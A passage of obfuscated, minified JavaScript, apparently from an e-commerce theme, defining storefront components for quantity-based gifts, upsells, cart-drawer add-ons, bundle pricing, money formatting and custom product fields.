_0x2ec6bb=a0_0x456f3a;super(),this[_0x2ec6bb(0xff)]=this[_0x2ec6bb(0x314)](_0x2ec6bb(0x323)),this[_0x2ec6bb(0xfb)]=document['getElementById']('quantity-breaks-'+this[_0x2ec6bb(0x444)]['section']),this[_0x2ec6bb(0x40a)]=document['getElementById'](_0x2ec6bb(0x168)+this[_0x2ec6bb(0x444)][_0x2ec6bb(0xf0)]),this['unlockedItems']=[],this[_0x2ec6bb(0x411)]=this['dataset'][_0x2ec6bb(0x411)],this[_0x2ec6bb(0x22e)]=document['querySelector'](_0x2ec6bb(0x3b9)),this[_0x2ec6bb(0x3c5)](),this[_0x2ec6bb(0x151)]=this[_0x2ec6bb(0x444)][_0x2ec6bb(0x151)]===_0x2ec6bb(0xa6);if(this['saveLocalStorage'])this[_0x2ec6bb(0x3cf)]();}[a0_0x456f3a(0x3cf)](){const _0x5dfda1=a0_0x456f3a;this[_0x5dfda1(0xff)][_0x5dfda1(0x142)](_0x2c48fb=>{const _0xe5c0ba=_0x5dfda1;updateGiftGoalInStorage({'giftHandle':_0x2c48fb[_0xe5c0ba(0x444)][_0xe5c0ba(0x1d9)],'giftVariantId':_0x2c48fb[_0xe5c0ba(0x444)][_0xe5c0ba(0x255)],'unlockType':_0xe5c0ba(0x2d0),'unlockRequirement':_0x2c48fb[_0xe5c0ba(0x444)]['quantity'],'unlockTarget':this[_0xe5c0ba(0x411)]});});}['initUnlock'](){const _0x3bb3ce=a0_0x456f3a;let _0x534ac8=0x1;const _0x11e93e=this['mainProduct']?document[_0x3bb3ce(0x314)]('.cart-item--product-'+this[_0x3bb3ce(0x411)]):null;if(_0x11e93e&&_0x11e93e['length']){_0x534ac8=0x0;for(let _0x585faa=0x0;_0x585faa<_0x11e93e[_0x3bb3ce(0x1a3)];_0x585faa++){_0x534ac8+=parseInt(_0x11e93e[_0x585faa][_0x3bb3ce(0x444)]['quantity']);}}else{if(this['quantityBreaks'])_0x534ac8=parseInt(this[_0x3bb3ce(0xfb)][_0x3bb3ce(0x144)]);else{if(this[_0x3bb3ce(0x40a)]){const _0x4e7240=this['quantitySelector'][_0x3bb3ce(0x15d)]('input[name=\x22quantity\x22]');_0x534ac8=parseInt(_0x4e7240[_0x3bb3ce(0x12b)]);}}}this[_0x3bb3ce(0x36b)](_0x534ac8,!![]);}[a0_0x456f3a(0x36b)](_0x4cd883,_0x342d5e=![]){const _0x1b0481=a0_0x456f3a;this[_0x1b0481(0x31e)]=[],this['gifts'][_0x1b0481(0x142)](_0x23db42=>{const _0x3fbbfc=_0x1b0481;if(parseInt(_0x23db42['dataset'][_0x3fbbfc(0x3bc)])<=_0x4cd883){_0x23db42[_0x3fbbfc(0x132)]['add'](_0x3fbbfc(0x1c3)),_0x23db42[_0x3fbbfc(0x444)][_0x3fbbfc(0x23c)]=_0x3fbbfc(0xa6);const _0x33f24e=document[_0x3fbbfc(0x15d)]('.cart-item--product-'+_0x23db42[_0x3fbbfc(0x444)]['handle']);if(_0x23db42[_0x3fbbfc(0x444)][_0x3fbbfc(0x255)]&&!_0x33f24e)this['unlockedItems'][_0x3fbbfc(0x3ec)](_0x23db42[_0x3fbbfc(0x444)][_0x3fbbfc(0x255)]);}else _0x23db42[_0x3fbbfc(0x132)][_0x3fbbfc(0x214)](_0x3fbbfc(0x1c3)),_0x23db42[_0x3fbbfc(0x444)]['unlocked']=_0x3fbbfc(0x262);});if(this[_0x1b0481(0x411)]&&_0x342d5e)this[_0x1b0481(0x2d3)]();}[a0_0x456f3a(0x2d3)](){const _0x5e740e=a0_0x456f3a;if(!this[_0x5e740e(0x411)])return;const _0x5bed86=document[_0x5e740e(0x314)](_0x5e740e(0x1b7)+this[_0x5e740e(0x411)]);this[_0x5e740e(0xff)][_0x5e740e(0x142)](_0x3292e9=>{const _0xa25fd3=_0x5e740e;_0x5bed86[_0xa25fd3(0x1a3)]?_0x3292e9[_0xa25fd3(0x444)][_0xa25fd3(0x23c)]===_0xa25fd3(0xa6)&&_0x3292e9['dataset']['product']?this[_0xa25fd3(0x3df)](_0x3292e9):this[_0xa25fd3(0x3cd)](_0x3292e9):this[_0xa25fd3(0x3cd)](_0x3292e9);});}[a0_0x456f3a(0x3df)](_0xf55735){const _0x2cd87a=a0_0x456f3a,_0x215244=document[_0x2cd87a(0x15d)]('.cart-item--product-'+_0xf55735[_0x2cd87a(0x444)][_0x2cd87a(0x1d9)]);if(_0x215244)return;const _0x234f9f=_0xf55735['querySelector'](_0x2cd87a(0x371));if(_0x234f9f&&_0x234f9f[_0x2cd87a(0x2c9)])_0x234f9f[_0x2cd87a(0x2c9)]();}[a0_0x456f3a(0x3cd)](_0x345691){const _0x52267b=a0_0x456f3a,_0x98ae2f=document[_0x52267b(0x15d)]('.cart-item--product-'+_0x345691[_0x52267b(0x444)][_0x52267b(0x1d9)]);if(!_0x98ae2f||!this[_0x52267b(0x22e)])return;this[_0x52267b(0x22e)]['updateQuantity'](_0x98ae2f[_0x52267b(0x444)]['index'],0x0);}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x41c),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x3d0597=a0_0x456f3a;super(),this[_0x3d0597(0x40b)]=this[_0x3d0597(0x444)][_0x3d0597(0x117)],this[_0x3d0597(0x417)]=this[_0x3d0597(0x314)](_0x3d0597(0xdf)),this['boundToggleHandler']=this['handleToggle']['bind'](this),this[_0x3d0597(0x417)][_0x3d0597(0x142)](_0x2c36f8=>{const _0x4477ec=_0x3d0597;_0x2c36f8[_0x4477ec(0x444)]['toggle']===_0x4477ec(0xa6)&&_0x2c36f8[_0x4477ec(0x325)](_0x4477ec(0x27e),this[_0x4477ec(0x1ec)]);}),this[_0x3d0597(0x3c5)]();if(this[_0x3d0597(0x151)])this[_0x3d0597(0x3cf)]();}[a0_0x456f3a(0x3cf)](){const _0x31dd74=a0_0x456f3a;if(!this[_0x31dd74(0x417)])return;this[_0x31dd74(0x417)][_0x31dd74(0x142)](_0x1e939b=>{const _0x5e9261=_0x31dd74;if(_0x1e939b[_0x5e9261(0x444)][_0x5e9261(0x327)]!==_0x5e9261(0x2fa))return;updateGiftGoalInStorage({'giftHandle':_0x1e939b[_0x5e9261(0x444)][_0x5e9261(0x1d9)],'giftVariantId':_0x1e939b[_0x5e9261(0x444)]['product'],'unlockType':'product_quantity','unlockRequirement':_0x1e939b[_0x5e9261(0x444)][_0x5e9261(0x2ed)],'unlockTarget':this[_0x5e9261(0x444)][_0x5e9261(0x411)]});});}[a0_0x456f3a(0x10b)](){const _0x432e34=a0_0x456f3a;this[_0x432e34(0x417)]['forEach'](_0x2915bc=>{const _0x51a7dc=_0x432e34;_0x2915bc[_0x51a7dc(0x444)][_0x51a7dc(0x36f)]==='true'&&_0x2915bc[_0x51a7dc(0x3f5)](_0x51a7dc(0x27e),this[_0x51a7dc(0x1ec)]);});}[a0_0x456f3a(0x36b)](_0x4c8c75,_0x1c2952=![]){const _0xcd34a4=a0_0x456f3a;this[_0xcd34a4(0x31e)]=[];if(!this[_0xcd34a4(0x417)])return;this['upsells']['forEach'](_0x59fea3=>{const _0x3ddeab=_0xcd34a4,_0x12586e=parseInt(_0x59fea3[_0x3ddeab(0x444)][_0x3ddeab(0x2ed)]||0x0),_0x44733b=_0x4c8c75>=_0x12586e,_0x1a0035=_0x59fea3['dataset']['selected']==='true',_0x368d31=_0x44733b&&_0x1a0035;_0x59fea3['dataset']['unlocked']=_0x368d31[_0x3ddeab(0x3ef)](),_0x59fea3[_0x3ddeab(0x132)]['toggle'](_0x3ddeab(0x1c3),_0x368d31);const _0x134733=document[_0x3ddeab(0x15d)]('.cart-item--product-'+_0x59fea3['dataset']['handle']);if(_0x368d31&&_0x59fea3[_0x3ddeab(0x444)]['product']&&!_0x134733){const _0x4ea128=_0x59fea3[_0x3ddeab(0x444)]['toggle']===_0x3ddeab(0xa6),_0xfb9004=_0x59fea3['dataset'][_0x3ddeab(0xfd)]==='true';(!_0x4ea128||_0x4ea128&&_0xfb9004)&&this[_0x3ddeab(0x31e)][_0x3ddeab(0x3ec)](_0x59fea3[_0x3ddeab(0x444)][_0x3ddeab(0x255)]);}});if(this['mainProduct']&&_0x1c2952){if(this[_0xcd34a4(0x444)][_0xcd34a4(0x152)]===this[_0xcd34a4(0x444)][_0xcd34a4(0x117)])this[_0xcd34a4(0x2d3)]();}}['addRemoveProducts'](){const _0x3d3fd0=a0_0x456f3a;if(!this[_0x3d3fd0(0x411)])return;const _0x32f837=document[_0x3d3fd0(0x314)](_0x3d3fd0(0x1b7)+this['mainProduct']),_0x359892=[],_0x39c6b6=[];this[_0x3d3fd0(0x417)][_0x3d3fd0(0x142)](_0x4cea0c=>{const _0x37fa99=_0x3d3fd0,_0x11468b=document['querySelector'](_0x37fa99(0x1b7)+_0x4cea0c[_0x37fa99(0x444)][_0x37fa99(0x1d9)]),_0x562944=_0x4cea0c['dataset'][_0x37fa99(0x23c)]==='true';if(_0x32f837[_0x37fa99(0x1a3)]){if(_0x562944&&!_0x11468b)_0x359892['push'](_0x4cea0c);else!_0x562944&&_0x11468b&&_0x39c6b6[_0x37fa99(0x425)](_0x4cea0c);}else _0x11468b&&_0x39c6b6[_0x37fa99(0x425)](_0x4cea0c);});if(_0x39c6b6[_0x3d3fd0(0x1a3)])this['removeFromCart'](_0x39c6b6[0x0]);else _0x359892[_0x3d3fd0(0x1a3)]&&this['addToCart'](_0x359892[0x0]);}[a0_0x456f3a(0x29d)](_0x3207c3){const _0x39adf2=a0_0x456f3a,_0x494877=_0x3207c3[_0x39adf2(0x33b)],_0x5beb20=_0x494877[_0x39adf2(0x444)][_0x39adf2(0xfd)]==='true';_0x494877['dataset'][_0x39adf2(0xfd)]=(!_0x5beb20)[_0x39adf2(0x3ef)](),this['syncUpsellAcrossOffers'](_0x494877[_0x39adf2(0x444)][_0x39adf2(0x1d9)],!_0x5beb20),this[_0x39adf2(0x32a)](_0x494877[_0x39adf2(0x444)]['handle'],!_0x5beb20,_0x494877);}[a0_0x456f3a(0x326)](_0x4b191f,_0x10c427){const _0x462e72=a0_0x456f3a,_0x1523d=document[_0x462e72(0x314)](_0x462e72(0x3b7));_0x1523d[_0x462e72(0x142)](_0xfd3505=>{const _0x4d5796=_0x462e72;_0xfd3505[_0x4d5796(0x314)](_0x4d5796(0x28a)+_0x4b191f+'\x22]')[_0x4d5796(0x142)](_0x1bf08a=>{const _0x556508=_0x4d5796;_0x1bf08a[_0x556508(0x444)][_0x556508(0xfd)]=_0x10c427[_0x556508(0x3ef)]();});});}[a0_0x456f3a(0x32a)](_0x5a0487,_0x4bf64,_0x2806af){const _0x40e8cc=a0_0x456f3a,_0x27958f=document[_0x40e8cc(0x15d)](_0x40e8cc(0x1b7)+_0x5a0487);if(!this[_0x40e8cc(0x22e)])return;if(_0x4bf64&&!_0x27958f)this[_0x40e8cc(0x3df)](_0x2806af);else!_0x4bf64&&_0x27958f&&this[_0x40e8cc(0x3cd)](_0x2806af);}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x3b7),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x50168a=a0_0x456f3a;super(),this['image']=this[_0x50168a(0x15d)](_0x50168a(0x1f6)),this[_0x50168a(0x81)]=this[_0x50168a(0x15d)](_0x50168a(0x223)),this[_0x50168a(0x3fc)]=this['querySelector'](_0x50168a(0x111)),this['variantSelectElements']=this['querySelectorAll'](_0x50168a(0x25d)),this[_0x50168a(0x384)]=this[_0x50168a(0x15d)](_0x50168a(0x1b8)),this[_0x50168a(0x7b)]=this[_0x50168a(0x15d)](_0x50168a(0x371));if(this[_0x50168a(0x7b)])this[_0x50168a(0xbe)]=this[_0x50168a(0x7b)]['querySelector'](_0x50168a(0x1f8));this[_0x50168a(0x87)]=this['dataset']['skipNonExistent']==='true',this['skipUnavailable']=this[_0x50168a(0x444)][_0x50168a(0x280)]===_0x50168a(0xa6),this['updatePrices']=this[_0x50168a(0x444)]['updatePrices']===_0x50168a(0xa6);if(this['updatePrices']){this[_0x50168a(0x2c8)]=parseInt(this[_0x50168a(0x444)][_0x50168a(0x2c8)]),this['comparePrice']=parseInt(this[_0x50168a(0x444)][_0x50168a(0x412)]),this['priceSpan']=this[_0x50168a(0x15d)]('.upsell__price\x20.regular-price'),this[_0x50168a(0xa5)]=this['querySelector'](_0x50168a(0x348)),this[_0x50168a(0x25a)]=parseFloat(this[_0x50168a(0x444)][_0x50168a(0x25a)]),this[_0x50168a(0x320)]=parseFloat(this['dataset'][_0x50168a(0x320)]),this[_0x50168a(0x174)]=this['dataset'][_0x50168a(0x174)],this[_0x50168a(0x14e)]=this[_0x50168a(0x444)]['mainOfferItem']===_0x50168a(0xa6);if(this['isMainOfferItem'])this['mainOfferContainer']=document['querySelector'](_0x50168a(0x216)+this['dataset'][_0x50168a(0xf0)]);}if(this[_0x50168a(0x81)])this[_0x50168a(0x81)][_0x50168a(0x325)](_0x50168a(0x27e),this['handleToggle'][_0x50168a(0x38a)](this));if(this['variantSelects'])this['variantSelects']['addEventListener'](_0x50168a(0x121),this['handleSelectChange']['bind'](this));}[a0_0x456f3a(0x29d)](_0x3d1b2a){const _0x3d5d20=a0_0x456f3a;if(_0x3d1b2a['target'][_0x3d5d20(0x1c2)][_0x3d5d20(0x260)]()==='select'||_0x3d1b2a[_0x3d5d20(0x257)][_0x3d5d20(0x1c2)][_0x3d5d20(0x260)]()===_0x3d5d20(0x1c4))return;this[_0x3d5d20(0x444)][_0x3d5d20(0xfd)]===_0x3d5d20(0xa6)?this['dataset'][_0x3d5d20(0xfd)]=_0x3d5d20(0x262):this['dataset']['selected']=_0x3d5d20(0xa6);}['handleSelectChange'](_0x330db0){const _0x585b77=a0_0x456f3a,_0x41a290=_0x330db0[_0x585b77(0x33b)],_0x5cd811=Array[_0x585b77(0x15b)](_0x41a290['querySelectorAll'](_0x585b77(0x277)),_0x13bcd2=>_0x13bcd2['value']),_0x5b2dab=this[_0x585b77(0x11e)]()[_0x585b77(0x2d6)](_0x1ee06c=>{const _0x252241=_0x585b77;return!_0x1ee06c[_0x252241(0x118)][_0x252241(0x34e)]((_0x1e8e8b,_0x6078c5)=>{return _0x5cd811[_0x6078c5]===_0x1e8e8b;})[_0x252241(0x2bb)](![]);}),_0x1d3a6=this['getVariantData']()[_0x585b77(0x2e6)](_0x44f4ca=>_0x41a290[_0x585b77(0x15d)](':checked')[_0x585b77(0x12b)]===_0x44f4ca['option1']),_0x5f266c=[..._0x41a290['querySelectorAll'](_0x585b77(0x277))];updateVariantStatuses(_0x1d3a6,_0x5f266c,this[_0x585b77(0x280)]);if(!_0x5b2dab){if(this[_0x585b77(0x87)])findAvailableVariant(_0x41a290,_0x5cd811,![],!![],this['skipUnavailable']);return;}if(this['skipUnavailable']&&!_0x5b2dab[_0x585b77(0x235)]){if(findAvailableVariant(_0x41a290,_0x5cd811,![],!![],!![]))return;}this[_0x585b77(0x164)]&&(this['price']=_0x5b2dab[_0x585b77(0x2c8)]*this[_0x585b77(0x25a)]-this[_0x585b77(0x320)],this[_0x585b77(0x412)]=_0x5b2dab[_0x585b77(0x2c8)],_0x5b2dab['compare_at_price']&&_0x5b2dab[_0x585b77(0xd2)]>_0x5b2dab[_0x585b77(0x2c8)]&&(this[_0x585b77(0x412)]=_0x5b2dab[_0x585b77(0xd2)]),displayPrices(this[_0x585b77(0x2c8)],this['comparePrice'],this['priceSpan'],this[_0x585b77(0xa5)],this[_0x585b77(0x174)]));if(this[_0x585b77(0x19f)]&&_0x5b2dab['featured_image'])this['image'][_0x585b77(0x2e5)]=_0x5b2dab[_0x585b77(0x347)][_0x585b77(0x2e5)];this[_0x585b77(0xb0)](_0x5b2dab['id']);if(this[_0x585b77(0x14e)]&&this[_0x585b77(0x119)][_0x585b77(0x3e7)])this[_0x585b77(0x119)][_0x585b77(0x3e7)]();}[a0_0x456f3a(0xb0)](_0x3c7347){const _0x3030df=a0_0x456f3a;this[_0x3030df(0x444)]['id']=_0x3c7347;if(this[_0x3030df(0xbe)])this['idInput'][_0x3030df(0x12b)]=_0x3c7347;}[a0_0x456f3a(0x11e)](){const _0x77fb72=a0_0x456f3a;return this[_0x77fb72(0x373)]=this[_0x77fb72(0x373)]||JSON[_0x77fb72(0x228)](this['jsonData'][_0x77fb72(0xbf)]),this[_0x77fb72(0x373)];}}customElements[a0_0x456f3a(0x1ba)]('product-info-upsell',ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x13daf2=a0_0x456f3a;super(),this[_0x13daf2(0xc5)]=document[_0x13daf2(0x15d)](_0x13daf2(0x29e)),this[_0x13daf2(0x22e)]=this['cartDrawer'][_0x13daf2(0x15d)](_0x13daf2(0x3b9)),this[_0x13daf2(0x1bb)]=this[_0x13daf2(0x15d)](_0x13daf2(0x2e7));}['handleToggle'](_0x17dbd6){const _0x51acbc=a0_0x456f3a;if(_0x17dbd6[_0x51acbc(0x257)][_0x51acbc(0x1c2)][_0x51acbc(0x260)]()==='select'||_0x17dbd6['target'][_0x51acbc(0x1c2)][_0x51acbc(0x260)]()===_0x51acbc(0x1c4))return;this['dataset'][_0x51acbc(0xfd)]===_0x51acbc(0xa6)?(this[_0x51acbc(0x444)][_0x51acbc(0xfd)]=_0x51acbc(0x262),this[_0x51acbc(0x3cd)]()):(this[_0x51acbc(0x444)][_0x51acbc(0xfd)]=_0x51acbc(0xa6),this['addToCart']());}[a0_0x456f3a(0x3a7)](){const _0x479c2f=a0_0x456f3a;this['dataset'][_0x479c2f(0xfd)]===_0x479c2f(0xa6)&&!this['cartDrawer'][_0x479c2f(0x132)]['contains'](_0x479c2f(0x24c))?this[_0x479c2f(0x3df)]():this['removeFromCart']();}['addToCart'](){const _0x274b93=a0_0x456f3a,_0x515683=this[_0x274b93(0xc5)][_0x274b93(0x15d)](_0x274b93(0x1b7)+this[_0x274b93(0x444)][_0x274b93(0x1d9)]);if(_0x515683)return;if(this[_0x274b93(0x81)])this[_0x274b93(0x81)][_0x274b93(0x97)](_0x274b93(0x1a9),'');this[_0x274b93(0x29a)][_0x274b93(0x142)](_0x4418b7=>{const _0x34dcd7=_0x274b93;_0x4418b7[_0x34dcd7(0x97)]('disabled','');}),this['productForm']['handleSubmit']();}[a0_0x456f3a(0x3cd)](){const _0x3a0e45=a0_0x456f3a,_0x1f7f94=this[_0x3a0e45(0xc5)][_0x3a0e45(0x15d)](_0x3a0e45(0x1b7)+this[_0x3a0e45(0x444)][_0x3a0e45(0x1d9)]);if(!_0x1f7f94||!this[_0x3a0e45(0x22e)])return;if(this[_0x3a0e45(0x81)])this[_0x3a0e45(0x81)][_0x3a0e45(0x97)]('disabled','');this['variantSelectElements'][_0x3a0e45(0x142)](_0x3f5109=>{const _0x3087f4=_0x3a0e45;_0x3f5109[_0x3087f4(0x97)](_0x3087f4(0x1a9),'');}),this[_0x3a0e45(0x22e)][_0x3a0e45(0x205)](_0x1f7f94['dataset'][_0x3a0e45(0x2a3)],0x0);}['updateId'](_0x571aad){const _0x85b62d=a0_0x456f3a;this[_0x85b62d(0x444)]['id']=_0x571aad,this[_0x85b62d(0xbe)][_0x85b62d(0x12b)]=_0x571aad;if(this[_0x85b62d(0x1bb)])return;if(this['dataset'][_0x85b62d(0xfd)]===_0x85b62d(0xa6)){this[_0x85b62d(0x18d)]&&clearTimeout(this[_0x85b62d(0x18d)]);this[_0x85b62d(0x3cd)]();const _0x40e98a=_0x8de1e6=>{const _0x2efdf5=_0x85b62d;_0x8de1e6[_0x2efdf5(0x232)][_0x2efdf5(0x1d9)]==='handle'&&(this[_0x2efdf5(0x3df)](),document[_0x2efdf5(0x3f5)](_0x2efdf5(0x1d6),_0x40e98a));};document['addEventListener']('cartQuantityUpdated',_0x40e98a);}}[a0_0x456f3a(0x3e3)](){const _0xdda602=a0_0x456f3a,_0x2d3606=this[_0xdda602(0xc5)]['querySelector'](_0xdda602(0x1b7)+this[_0xdda602(0x444)][_0xdda602(0x1d9)]);let _0x3c74b3=![];if(_0x2d3606&&this[_0xdda602(0x444)][_0xdda602(0xfd)]===_0xdda602(0x262))_0x3c74b3=!![];else!_0x2d3606&&this[_0xdda602(0x444)]['selected']==='true'&&(_0x3c74b3=!![]);return _0x3c74b3;}}customElements[a0_0x456f3a(0x1ba)]('cart-drawer-upsell',CartDrawerUpsell);function displayPrices(_0x296842,_0x20c1c6,_0x2bb4c5,_0x131f61,_0x3ee7f4){const _0x3cc0df=a0_0x456f3a;if(!_0x3ee7f4)return;if(_0x296842&&_0x2bb4c5){var _0x260874=formatMoney(_0x296842,_0x3ee7f4);_0x2bb4c5['innerHTML']=_0x260874;}if(_0x20c1c6&&_0x131f61){var _0x73fd8b=formatMoney(_0x20c1c6,_0x3ee7f4);_0x131f61[_0x3cc0df(0x375)]=_0x73fd8b,_0x20c1c6>_0x296842?_0x131f61['classList']['remove'](_0x3cc0df(0x184)):_0x131f61[_0x3cc0df(0x132)][_0x3cc0df(0x383)](_0x3cc0df(0x184));}}function a0_0x1bb2(_0x4f75d3,_0x247c23){const _0x439f67=a0_0x439f();return a0_0x1bb2=function(_0x1bb2a0,_0x5811d5){_0x1bb2a0=_0x1bb2a0-0x77;let _0x3ca626=_0x439f67[_0x1bb2a0];return _0x3ca626;},a0_0x1bb2(_0x4f75d3,_0x247c23);}function initTrapFocus(){const _0x102b56=a0_0x456f3a;isIe=![];if(document[_0x102b56(0x15d)](_0x102b56(0x295))&&document[_0x102b56(0x15d)](_0x102b56(0x295))[_0x102b56(0x444)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x41105c,_0x2115b9,_0x16f0ae=![]){const _0xcc678d=a0_0x456f3a;typeof _0x41105c==_0xcc678d(0x9e)&&(_0x41105c=_0x41105c[_0xcc678d(0x3ce)]('.',''));var _0x4c6832='',_0x199871=/\{\{\s*(\w+)\s*\}\}/,_0x2fafca=_0x2115b9;function _0x2427c7(_0x116cf8,_0x2fb044){return typeof _0x116cf8=='undefined'?_0x2fb044:_0x116cf8;}function _0x3b69cf(_0x33d811,_0x30565a,_0x2ad350,_0x1346fa){const _0x4d49ba=_0xcc678d;_0x30565a=_0x2427c7(_0x30565a,0x2),_0x2ad350=_0x2427c7(_0x2ad350,','),_0x1346fa=_0x2427c7(_0x1346fa,'.');if(isNaN(_0x33d811)||_0x33d811==null)return 0x0;_0x33d811=(_0x33d811/0x64)[_0x4d49ba(0x91)](_0x30565a);var _0xcf764f=_0x33d811[_0x4d49ba(0x140)]('.'),_0x13e80b=_0xcf764f[0x0][_0x4d49ba(0x3ce)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x2ad350),_0x30d1c5=_0xcf764f[0x1]?_0x1346fa+_0xcf764f[0x1]:'';return _0x16f0ae&&_0x30d1c5===_0x1346fa+'00'&&(_0x30d1c5=''),_0x13e80b+_0x30d1c5;}switch(_0x2fafca[_0xcc678d(0x11c)](_0x199871)[0x1]){case'amount':_0x4c6832=_0x3b69cf(_0x41105c,0x2);break;case'amount_no_decimals':_0x4c6832=_0x3b69cf(_0x41105c,0x0);break;case _0xcc678d(0x26f):_0x4c6832=_0x3b69cf(_0x41105c,0x2,'.',',');break;case _0xcc678d(0x2de):_0x4c6832=_0x3b69cf(_0x41105c,0x0,'.',',');break;}return _0x2fafca[_0xcc678d(0x3ce)](_0x199871,_0x4c6832);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0xc85be2=a0_0x456f3a;super(),this[_0xc85be2(0x151)]=this['dataset'][_0xc85be2(0x151)]===_0xc85be2(0xa6);if(this[_0xc85be2(0x151)])this[_0xc85be2(0x3cf)]();}[a0_0x456f3a(0x3cf)](){const _0x17e007=a0_0x456f3a;if(!this[_0x17e007(0x444)][_0x17e007(0x1d9)]||!this[_0x17e007(0x444)]['id']||!this['dataset']['mainProduct']||!this[_0x17e007(0x444)][_0x17e007(0x35c)]||!this[_0x17e007(0x444)][_0x17e007(0x327)])return;updateGiftGoalInStorage({'giftHandle':this['dataset']['handle'],'giftVariantId':this[_0x17e007(0x444)]['id'],'unlockType':this[_0x17e007(0x444)][_0x17e007(0x327)],'unlockRequirement':Number(this[_0x17e007(0x444)]['requirement']),'unlockTarget':this[_0x17e007(0x444)][_0x17e007(0x411)]});}}customElements['define'](a0_0x456f3a(0x233),CartDrawerGift);function initToggleUpsells(){const _0x57bf32=a0_0x456f3a,_0x199fca=document[_0x57bf32(0x15d)](_0x57bf32(0x29e));_0x199fca&&_0x199fca[_0x57bf32(0x314)](_0x57bf32(0x20e))['forEach'](_0x36feca=>{const _0x57e9e5=_0x57bf32;if(_0x36feca[_0x57e9e5(0x3a7)])_0x36feca[_0x57e9e5(0x3a7)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x395aae=a0_0x456f3a;super(),this[_0x395aae(0x43b)]=this[_0x395aae(0x314)]('.main-offer-item'),this[_0x395aae(0x164)]=this[_0x395aae(0x444)]['updatePrices']==='true',this[_0x395aae(0x164)]&&(this[_0x395aae(0x3e4)]=this['querySelector'](_0x395aae(0x289)),this[_0x395aae(0xa5)]=this['querySelector']('.bundle-deals__total-compare-price-js'),this[_0x395aae(0x25a)]=parseFloat(this[_0x395aae(0x444)]['percentageLeft']),this[_0x395aae(0x320)]=parseFloat(this[_0x395aae(0x444)][_0x395aae(0x320)]),this['moneyFormat']=this[_0x395aae(0x444)][_0x395aae(0x174)]);}[a0_0x456f3a(0x3e7)](){const _0xca1d81=a0_0x456f3a;if(!this['updatePrices'])return;var _0x12f335=0x0,_0x4bd02e=0x0;for(let _0x1de001=0x0;_0x1de001<this[_0xca1d81(0x43b)][_0xca1d81(0x1a3)];_0x1de001++){_0x12f335+=parseInt(this[_0xca1d81(0x43b)][_0x1de001]['price']),_0x4bd02e+=parseInt(this['offerItems'][_0x1de001]['comparePrice']);}_0x12f335=_0x12f335*this[_0xca1d81(0x25a)]-this[_0xca1d81(0x320)],displayPrices(_0x12f335,_0x4bd02e,this['priceSpan'],this[_0xca1d81(0xa5)],this[_0xca1d81(0x174)]);}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x225),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}[a0_0x456f3a(0x33a)](){const _0x4c8257=a0_0x456f3a;this[_0x4c8257(0x437)]=this[_0x4c8257(0x444)][_0x4c8257(0x291)],this[_0x4c8257(0x270)]=this['querySelector']('[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea'),this[_0x4c8257(0x3d0)]=this['querySelectorAll']('[type=\x22radio\x22]'),this[_0x4c8257(0x277)]=this[_0x4c8257(0x15d)](_0x4c8257(0x25d)),this[_0x4c8257(0x7b)]=document['getElementById']('product-form-'+this[_0x4c8257(0x444)][_0x4c8257(0xf0)]),this[_0x4c8257(0x43f)]=this[_0x4c8257(0x444)][_0x4c8257(0x3bd)],this[_0x4c8257(0x37c)]=this[_0x4c8257(0x444)][_0x4c8257(0xea)]===_0x4c8257(0xa6),this[_0x4c8257(0x2ef)]=!![],this[_0x4c8257(0x376)]=this[_0x4c8257(0x444)][_0x4c8257(0x376)]==='true';if(this[_0x4c8257(0x444)]['type']==='select'||this[_0x4c8257(0x444)][_0x4c8257(0x327)]===_0x4c8257(0x166))this['isText']=![];this[_0x4c8257(0x192)]();if(this[_0x4c8257(0x37c)]&&this[_0x4c8257(0x2ef)]){this[_0x4c8257(0x17a)]=!![],this[_0x4c8257(0x23b)]=this[_0x4c8257(0x376)]?document[_0x4c8257(0x314)](_0x4c8257(0x38f)+this[_0x4c8257(0x444)][_0x4c8257(0xf0)]):document['querySelectorAll'](_0x4c8257(0x365)),this[_0x4c8257(0x357)]=this[_0x4c8257(0x7b)][_0x4c8257(0x15d)](_0x4c8257(0xa3)+this['dataset'][_0x4c8257(0xf0)]),this[_0x4c8257(0x150)]=this[_0x4c8257(0x357)][_0x4c8257(0x15d)]('.main-atc__label'),this[_0x4c8257(0x3eb)]=this[_0x4c8257(0x357)][_0x4c8257(0x15d)]('.main-atc__error'),this['atcErrorMsg']=this[_0x4c8257(0x444)][_0x4c8257(0x313)],this['mainAtcButton']['dataset'][_0x4c8257(0x1f1)]=parseInt(this[_0x4c8257(0x357)]['dataset'][_0x4c8257(0x1f1)])+0x1,console['log'](this['mainAtcBtnError']);if(this['mainAtcBtnError'])this['mainAtcBtnError'][_0x4c8257(0x375)]=this[_0x4c8257(0x313)];this[_0x4c8257(0x3a6)]=this[_0x4c8257(0x444)][_0x4c8257(0x3a6)]===_0x4c8257(0xa6),this[_0x4c8257(0x31a)]=document[_0x4c8257(0x15d)]('#sticky-atc-'+this['dataset'][_0x4c8257(0xf0)]);if(this[_0x4c8257(0x3a6)]&&this[_0x4c8257(0x31a)]){this['stickyAtcBtnLabel']=this[_0x4c8257(0x31a)][_0x4c8257(0x15d)](_0x4c8257(0x155)),this['stickyAtcBtnError']=this['stickyAtcButton'][_0x4c8257(0x15d)]('.sticky-atc__error'),console[_0x4c8257(0x34a)](this[_0x4c8257(0xb9)]);if(this['stickyAtcBtnError'])this[_0x4c8257(0xb9)]['innerHTML']=this[_0x4c8257(0x313)];}this[_0x4c8257(0x34c)](this['prevValue'],null);}if(this[_0x4c8257(0x270)])this[_0x4c8257(0x270)]['addEventListener'](_0x4c8257(0x270),this[_0x4c8257(0x394)][_0x4c8257(0x38a)](this));this[_0x4c8257(0x3d0)]['forEach'](_0x319eee=>{const 